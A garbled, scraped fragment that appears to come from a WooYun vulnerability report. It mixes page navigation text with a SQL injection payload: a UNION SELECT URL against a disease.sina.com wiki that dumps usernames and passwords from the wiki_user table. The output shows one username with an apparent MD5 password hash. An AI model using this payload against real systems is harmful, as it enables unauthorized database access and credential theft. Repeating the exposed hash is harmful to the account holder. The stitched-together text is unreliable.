 disease.sina.com/baike/index.php?doc-summary-xxxxxxxxx' and 1=2 union select 1,2,3,4,5,concat(username,0x7c,password),7,8,9,0,1,2,3,4,5
百度一下，你就知道 Google 必应 Bing 网站查询 网站论坛 访问最多 Old Version Downlo...
xxxxxxxxx' and 1=2 union select
1,2,3,4,5,concat(username,0x7c,password),7,8,9,0,1,2,3,4,5,6,7,8,9,0
from wiki_user where groupid=4#
antaeus|5f0e0ff861732e3b2bd3b7784ed66cd0 阅读
全文>>
www.wooyun.org